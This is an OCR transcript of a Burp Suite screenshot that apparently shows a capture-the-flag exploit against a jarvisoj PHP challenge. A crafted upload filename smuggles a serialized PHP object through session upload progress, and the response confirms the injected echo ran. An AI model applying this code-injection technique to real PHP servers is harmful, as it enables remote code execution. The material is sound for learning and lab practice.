 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://web.jarvisoj.com:32784 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------114782935826962
Content-Length: 403
Cookie: PHPSESSID=4dck1dscstoebs4f8ddi5uscg3
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------114782935826962
Content-Disposition: form-data;
name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------114782935826962
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:14:\"echo
\"hacker\";\";}"
Content-Type: text/plain
sudo /usr/lib/openssh/sftp-server
sudo -i
-----------------------------114782935826962--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
#0000BB">$this</span><span style="color:
#007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>}<br />if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color:
#007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$m&nbsp;</span><span
style="color:
#007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">OowoO</span><span
style="color: #007700">();<br />}<br
/>else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color:
#0000BB">highlight_string</span><span
style="color: #007700">(</span><span
style="color:
#0000BB">file_get_contents</span><span
style="color: #007700">(</span><span
style="color:
#DD0000">'index.php'</span><span
style="color: #007700">));<br />}<br
/></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>hacker
? < + > Type a search term 0 matches
Done 2,887 bytes | 132 millis